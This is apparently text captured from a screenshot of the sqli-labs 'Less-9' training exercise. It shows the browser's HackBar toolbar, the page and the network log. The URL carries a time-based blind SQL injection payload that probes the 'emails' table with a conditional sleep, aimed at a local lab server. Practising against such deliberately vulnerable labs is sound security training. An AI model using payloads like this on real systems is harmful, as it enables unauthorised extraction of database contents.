 Less-9 Blind- Time based- Single Qu
http://192.168.2.220:8080/Less-9/?id=1' and if((select count(id) from emails) > 8,sleep(3),1)--+
Search
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.2.220:8080/Less-9/?id=1' and if((select count(id) from emails) > 8,sleep(3),1)--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
Inspector Console Debugger { } Style Editor Memory Network Storage
All HTML CSS JS XHR Fonts Images Media Flash WS Other Disable cache Filter URLs
Status Method File Domain Cause Type Transferred Size 0 ms 80 ms 160 ms 240 ms
200 GET /Less-9/?id=1' and if((select count(id) from emails) > 8,sle... 192.168.2.220:8080 JS document html 707 B 707 B → 5 ms